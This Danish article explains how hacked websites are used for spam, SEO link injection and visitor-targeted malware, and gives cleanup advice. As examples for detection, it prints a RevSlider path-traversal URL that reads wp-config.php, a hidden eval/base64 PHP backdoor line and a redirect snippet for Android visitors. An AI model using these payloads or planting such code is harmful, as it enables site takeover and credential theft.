Hacking er ved at være et problem for danske websider



Ser dit website sådan ud, når Googles spider kommer forbi? Og den almindelige bruger ser din rigtige side?

Der har igennem flere år været mange indbrudsforsøg på danske hjemmesider, men i forhold til tidligere, så er niveauet af den måde hackerne udnytter forældet software på blevet effektiviseret fra hackernes side.

Tidligere var det normalt at indsætte politisk propaganda og lignende på websites, som gav de enkelte hackere et klap på skulderen, der blev sjældent foretaget noget, der kompromitterede websitet og ødelage noget for de berørte webstedsejere.

Over tid er der sket et skred på dette område, i dag handler det om business, BIG- business, hvor der spilles på flere tangenter, og de kompromitterede websites udnyttes fuld ud til forretning for hackerne.

Når en hacker går ind på et website i dag drejer det sig om bla. at få adgang til webstedes e-mail funktion, hvorfra der kan sendes spammail ud til deres kundekreds, og det kan være store mængder spam, der leveres fra virksomheder, der bare tror de har en hjemmeside liggende. Dette kan ikke ses fra deres e-mail konto, det foregår typisk via serverens mailfunktion f.eks. via exim4 og lign. mailprogrammer på serveren (Det er den software der leverer de interne systembeskeder og sender formmail fra f.eks. WordPress til kundes normale e-mail adresse). Serverens mailfunktion kan kontrolleres af hackeren via enkelte filer, som selv henter mail efter et fastlagt skema og udsender dem efter deres ønsker og behov.

Det næste store problem er at der indsættes tekstsider med et netværk af links og popup til sider, der handler om sex, spil, lån, kasino, medicin og lignende produkter. Omfanget af indsatte sider er kæmpestort, der er ikke kun tale om en eller to filer der kompromitteret.

Jeg har oplevet at der på flere websites var langt over 100 filer, der var kompromitteret med hackerkode, som ved et kald på de enkelte filer udefra på en eksisterende php side, geninstallerede hele chokoladebutikken igen, – og med samme biblioteksstruktur. Så det er ikke så nemt at fjerne, når man tror det er væk, så ligger det der igen, når en af de berørte sider kaldes.

Der har så også bredt sig en trend indenfor at installere software, der direkte berører de brugere, der benytter sitet, her er der tale om skadelig software, der skal aflure brugeren og evt. sende informationerne videre til hackernetværket med password login etc.

Hvad skal man stille op med disse hackerangreb?

Hvis et site først er kompromitteret, så skal det renses fuldstændigt og fødekæden skal findes og stoppes ellers er det værdiløst at udføre.

Først skal det undersøges om ”jeg” er den eneste, der ligger på den server, der er hacket? Er der flere? Så skal du have din udbyder med i renseopgaven, ellers vil det aldrig lykkedes for dig at komme ud af det igen.

Mange af de websites, der hackes, er hacket fra webroden på serveren, hvilket betyder hackerne har adgang til alle de sider, der ligger her, og der kan være tale om flere hundrede sites, der ligger på samme box. Her kan du ikke hjælpe til med noget, der skal udbyderen ind over.

Derfor skal det undersøges hvor stort omfanget af hackerangrebet er

En rækkefølge ser sådan ud.

- Gennemgang af serverlog

- Gennemgang af fejllog

- Gennemgang af maillog på serveren

- Udelukkelse af IP adresser, der har foretaget mistænkelig adfærd. (se 1.)

- Begynd cleaning af server, MySQL databaser og de enkelte websteder

- Opdater serversoftware

- Opdater de forskellig CMS systemer

- Sikre serveren eks. Unix box med Apache- brug mod_security og mod_evasive

- Sæt de rigtige permission på de forskellige websites, Aldrig 777, normalt 755 til biblioteker og 644 til filer.

- Sæt i drift og hold øje fremadrettet med serverlog etc.

- Udskift alle password til server, MySQL og de enkelte websteder, indsæt evt. login via 2 trin med forskellig kode.

( 1. )

Mistænkelig adfærd er mange login forsøg på samme konti hurtigt efter hinanden og loginforsøg sammensat med parameterstyring som f.eks.

GET /section/wp-login.php HTTP/1.1″

GET /wp-login.php?action=register HTTP/1.1 (Mange forsøg fra samme IP addresser)

GET /administrator/index.php?option=com_login HTTP/1.1GET /administrator/index.php

Denne giver direkte adgang til database med password og hele pivtøjet.:

/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php

Hvis webstedets database ikke er sikret, så kan hele databasen læses via ovennævnte link!!!

Vær opmærksom på at anvende en backup, der er taget i sidste uge før hackerangrebet, kan være totalt nytteløst.

Hackernes proces bygger på at de har automatisk software, der forsøger at komme ind alle de steder de kan på deres vej, så serveren kan være kompromitteret for mange måneder siden, men hvor selve kompromitteringen først er aktiveret nu, så ved at tro en 7 dage gammel kopi løser problemet kan være en stakkels frist, hvor det starter forfra igen.

Hvordan finder jeg det kode der skaber problemerne?

Hacking kan være foretaget på mange måder, de dygtige hackere efterlader næsten ingen spor, datoer på Rodmapper (dem du kan se via FTP) de er ikke gemt med nye datoer, men gemt med de gamle datoer og samme klokkeslæt som de andre filer, der ligger i CMS systemernes mapper. Så de kan ikke identificeredes via dato og klokkeslæt.



Se først og fremmest efter nye filnavne, du ikke kender. Der bruges tit filnavne som update.php – network.php – nav-menus.php – jce.php – css.php – filesystem.php – jsconfig.php – mysqli.php – level.php – parser.php – db.php – user.php – themes.php – gs.php – searchinfo.php – theme.php – file.php – model.php – info.php og lignende. ( Få en der kan læse kode med i opgaven, disse filnavne bruges helt legitimt i flere biblioteker, og skal være der) men det skaber forvirring, at der ligger typer som disse i andre biblioteker, derfor sletter folk dem ikke og hackerkoden ligger så latent på websitet.

Et andet trick er placering af en kode baseret på eval og base 64 krypterede koder placeret i eksisterende filer. Denne kode placeres typisk i linje et i filen, og der er indsat flere tusinde mellemrum, således at teksten i filen ser normal ud når den åbnes i f.eks. Notesblok, men ved at køre cursoren helt til højre, så vil selve PHP kommandoen og koden fremkomme. Denne metode har snydt mange, så se godt for når filerne gennemsøges. Når hackerens kode er fundet, så kan der på serverniveau søges efter lignende tekststrenge og de kan så fjernes i et hug.

En streng kan se således ud.:

# < ? php eval (base64_decode ($_POST[‘n726b60’]));?>

Bemærk, det lange mellemrum mellem php start og selve koden, der kommunikerer med anden indlagt base 64 kodet software, som er placeret på serveren.

Det kan se således ud.:

Koder som disse kan ligeledes findes i filer forskellige steder.:

# < ? php

# $ ua = $_SERVER[‘HTTP_USER_AGENT’];

# if (stripos (“***$ua”,’android’) !== false){

# header (“Location: http:// mob-version . ru/”);

# die();

Hacking, søgemaskineoptimering og placering i søgemaskinerne



Det siger næsten sig selv, at et hacket website med mange links ud til forskellige sex, spille, lånefinansieringssider ikke er med til at skabe den store trust i forhold til Google. Så det er ligesom andre parametre i dag vigtigt at holde sit website clean.

Hvor stort er omfanget af Danske websites der er Hacket?

Omfanget er væsentligt større end man regner med, det kan godt ligge et sted imellem 40 – 50.000 websites, der er kompromitterede i Danmark alene pt.

Sådan ser resultaterne ud efter et angreb i Googles søgeresultater.

Websites ejer har fået sendt en mail om problemerne, så de bliver helt sikkert løst.

Alle kan blive ramt, det handler om software, der står pivåbent forskellige steder. Det er webhosting- IT- virksomheder ikke herre over, men må ty til leverandørerne af den software, der er installeret på deres servere.

Desværre findes der konstant nye indgange til servere via dårlig kodning i serversoftware og applikationer. Dette betyder at alle skal være ekstra på vagt.